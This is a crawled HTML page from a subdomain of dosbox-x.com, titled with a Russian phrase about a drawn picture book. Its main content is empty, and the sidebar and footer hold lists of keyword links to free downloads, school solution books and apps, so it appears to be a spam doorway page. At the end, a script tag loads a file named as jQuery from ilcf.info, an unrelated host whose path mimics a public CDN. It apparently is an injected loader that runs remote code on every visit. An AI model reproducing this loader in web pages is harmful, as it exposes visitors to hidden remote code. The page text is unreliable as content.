

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-kniga-kartinka-risovannaya.html
body_size: 1776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга картинка рисованная - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга картинка рисованная</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-gruppu-korol-i-shut-besplatno.html">Скачать группу король и шут бесплатно</a></li>
                                <li><a href="ut2-uber-skachat-apk.html">Uber скачать apk</a></li>
                                <li><a href="ut2-skachat-besplatno-knigu-priklyuchenie-elektronika.html">Скачать бесплатно книгу приключение электроника</a></li>
                                <li><a href="ut2-matematika-reshebnik-arginskaya-3-klass.html">Математика решебник аргинская 3 класс</a></li>
                                <li><a href="ut2-kniga-onlayn-napoleon-hill-dumay-i-bogatey.html">Книга онлайн наполеон хилл думай и богатей</a></li>
                                <li><a href="ut2-belyy-klyk-slushat.html">Белый клык слушать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-sabrina-zhurnal-2-2014.html">Сабрина журнал 2 2014</a></li>
                                            <li><a href="ut2-igry-dlya-devochek-kuhonnaya-lihoradka-skachat.html">Игры для девочек кухонная лихорадка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-obrazec-rezyume-dlya-pensionerov.html">Образец резюме для пенсионеров</a></li>
                                            <li><a href="ut2-skachat-kubanovedenie-4-klass.html">Скачать кубановедение 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-o-krasote-zedi-smit.html">О красоте зэди смит</a></li>
                                            <li><a href="ut2-pyat-nochey-s-slenderom.html">Пять ночей с слендером</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-temy-dlya-jiayu-g4s.html">Скачать темы для jiayu g4s</a></li>
                                            <li><a href="ut2-morskie-porty-zhurnal.html">Морские порты журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
